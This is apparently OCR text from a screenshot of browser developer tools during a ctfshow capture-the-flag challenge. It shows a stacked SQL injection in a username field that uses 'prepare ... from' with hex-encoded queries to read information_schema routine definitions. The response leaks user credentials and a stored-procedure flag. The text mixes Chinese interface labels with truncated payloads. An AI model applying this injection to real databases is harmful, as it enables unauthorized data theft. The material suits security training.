 用户名 user1';prepare a from 0x53454C45435420524F5554494E455F444546494E4954494F4E2046524F4D20696E666F726D617469 查询
用户名 密码
user1 111
能 内存 应用 Lighthouse AdBlock HackBar
节流模式
网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的请求 第三
毫秒 200000 毫秒 250000 毫秒 300000 毫秒 350000 毫秒 400000 毫秒 450000 毫秒 500000 毫秒 550000 毫
标头 载荷 预览 响应 启动器 时间 Cookie
:73686F77207461626C657...
:7365...6673686F775F7573...
:5345...612E524F5554494E...
{code: 0, msg: "查询成功", count: 1, data: [{id: "2", username: "user1", pass: "111"},…]}
code: 0
count: 1
data: [{id: "2", username: "user1", pass: "111"},…]
0: {id: "2", username: "user1", pass: "111"}
1: {ROUTINE_DEFINITION: "BEGIN↵ SELECT "ctfshow{0ea9a855-32e9-4b7e-94c0-32bc69a09705}";↵ END"}
2: {,…}
3: {,…}
msg: "查询成功"